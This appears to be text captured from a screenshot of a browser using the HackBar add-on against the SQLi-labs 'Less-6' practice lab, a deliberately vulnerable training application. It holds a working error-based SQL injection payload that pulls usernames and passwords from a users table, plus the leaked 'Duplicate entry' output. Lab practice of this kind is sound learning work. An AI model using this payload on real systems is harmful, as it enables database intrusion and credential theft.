 10.60.250.181/sqlilabs/Less-6/?id=1" union select 1,count(*),concat((floor(rand(0)*2)),'--',(select conc
Welcome Dhakkan
Duplicate entry '1--1-Dumb-Dumb' for key 'group_key'
SQLI DUMB SERIES-6
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://10.60.250.181/sqlilabs/Less-6/?id=1" union select 1,count(*),concat((floor(rand(0)*2)),'--',(select concat(id,'-',username,'-',password) from security.users limit 0,1))x from
information_schema.tables group by x%23
Post data Referrer User Agent Cookies